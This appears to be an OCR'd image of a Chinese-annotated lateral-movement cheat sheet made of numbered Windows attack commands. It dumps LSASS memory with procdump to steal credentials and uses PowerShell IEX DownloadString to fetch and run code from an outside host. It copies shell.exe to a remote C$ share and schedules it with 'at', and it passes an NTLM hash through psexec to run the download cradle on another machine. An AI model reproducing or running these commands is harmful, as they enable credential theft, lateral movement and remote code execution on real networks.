 47 procdump64.exe -accepteula -ma lsass.exe lsass.dmp
48
49
50 powershell.exe IEX(New-Object Net.WebClient).DownloadString('http://192.168.179.60:80/
download/file.ext')
51
52
53 net use \\192.168.179.75\ipc$ upass /user:uname
54
55 dir \\192.168.179.75\c$
56
57 net time \\192.168.179.75
58
59 copy shell.exe \\192.168.179.75\c$\
60
61 at \\192.168.179.75  19:18:00 c:\shell.exe
62
63 psexec.exe /accepteula \\192.168.179.75
64
65 psexec.exe -hashes 00000000000000000000000000000000:de26cce0356891a4a020e7c4957afc72
administrator@192.168.179.74 powershell.exe IEX(New-Object
Net.WebClient).DownloadString('http://192.168.179.60:80/download/file.ext')
66
67 administrator
68 admin加管理员组
69 zs
70
71
72 hash 传递